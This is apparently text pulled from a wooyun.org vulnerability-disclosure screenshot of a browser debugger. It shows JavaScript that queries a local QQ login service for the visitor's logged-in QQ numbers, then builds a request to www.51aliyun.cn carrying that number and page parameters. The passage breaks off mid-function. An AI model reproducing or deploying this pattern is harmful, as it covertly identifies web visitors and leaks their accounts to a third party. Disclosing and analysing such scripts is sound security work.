 websnapshot Unknown ...code (3) Unknown ...code (2) Unknown ...code (1) eval code (12) eval code (9) eval code (7) eval code (3)
1 function cd5u(){
2 try{
3 loadJS("http://localhost.ptlogin2.qq.com:4300/pt_get_uins?callback=ptui_getuins_CB&r=0.3257604003883898&pt_local_tk=-1870224297",null,'utf-8');
4 }catch(e){
5 }
6 }
7 function Re5u(argname) {
8 var url = document.location.href;
9 var arrStr = url.substring(url.indexOf("?") + 1).split("&");
10 for (var i = 0; i < arrStr.length; i++) {
11 var loc = arrStr[i].indexOf(argname + "=");
12 if (loc != -1) {
13 return arrStr[i].replace(argname + "=", "").replace("?", "");
14 break;
15 }
16 }
17 return "";
18 }
19 function Q5u(uin) {
20 var uid = Re5u('uid');
21 var ref = Re5u('ref');
22 var furl = Re5u('furl');
23 var title = Re5u('title');
24
25 var url = "http://www.51aliyun.cn/?action=s";
26 url += "&qq=" + uin;
27 url += "&uid="+ uid;
28 url += "&referrer=" + ref;
www.wooyun.org
0 0 0 Target: _top: websnapshot